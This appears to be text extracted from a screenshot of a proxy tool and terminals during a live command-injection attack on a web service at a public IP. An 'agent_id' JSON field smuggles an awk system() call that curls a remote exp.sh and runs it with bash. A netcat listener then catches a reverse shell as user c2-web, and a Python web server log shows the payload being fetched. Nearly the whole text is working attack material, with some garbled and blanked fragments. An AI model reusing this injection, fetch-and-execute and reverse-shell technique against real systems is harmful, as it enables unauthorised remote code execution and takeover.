 Request
Pretty Raw Hex
\n
Accept-Encoding: gzip, deflate, br
7 Referer: http://163.172.66.233:5000/
8 Content-Type: application/json
9 Content-Length: 143
10 Origin: http://163.172.66.233:5000
11 DNT: 1
12 Connection: keep-alive
13 Cookie: session=
14 Priority: u=0
15
16 {
"agent_id":"1\") print $4} BEGIN{system(\"curl http:// /exp.sh > /tmp/exp.sh && /bin/bash /tmp/exp.sh \")} {if($1==\"agent"
}
Search
0 highlights
Response
Pretty Raw Hex Render
1
Search
Done
Event log (6) All issues
root@ ~
nc -lnvp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [163.172.66.233] 51982
bash: cannot set terminal process group (14): Inappropriate ioctl for device
bash: no job control in this shell
c2-web@d2111b0db0d3:/app$ whoami
whoami
c2-web
c2-web@d2111b0db0d3:/app$ id
id
uid=998(c2-web) gid=998(c2-web) groups=998(c2-web)
c2-web@d2111b0db0d3:/app$ #
root@ /tmp
python3 -m http.server 4445
Serving HTTP on 0.0.0.0 port 4445 (http://0.0.0.0:4445/) ...
163.172.66.233 - - [19/Feb/2025 19:33:43] "GET /exp.sh HTTP/1.1" 20